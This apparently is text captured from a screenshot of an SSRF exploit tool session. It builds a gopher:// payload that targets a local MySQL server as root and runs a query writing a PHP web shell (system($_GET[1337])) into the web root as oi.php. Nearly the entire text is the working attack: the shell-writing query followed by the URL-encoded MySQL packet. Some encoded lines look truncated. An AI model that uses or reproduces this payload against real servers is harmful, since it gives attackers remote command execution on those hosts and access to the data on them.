 Give MySQL username: root
Give query to execute: select "<?php system($_GET[1337]);?>" into outfile "/var/www/html/oi.php";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%
08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%7
4%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4b%00
%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%31%33%33%37%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%
68%74%6d%6c%2f%6f%69%2e%70%68%70%22%3b%01%00%00%00%01